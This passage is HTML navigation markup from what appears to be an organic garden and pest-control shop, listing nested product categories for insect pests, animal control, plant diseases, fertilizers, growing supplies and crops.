   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li class="active">
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    <li>
   <a href="/category/november-deals-2025">November 2025 Deals</a>
    </li>
   
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
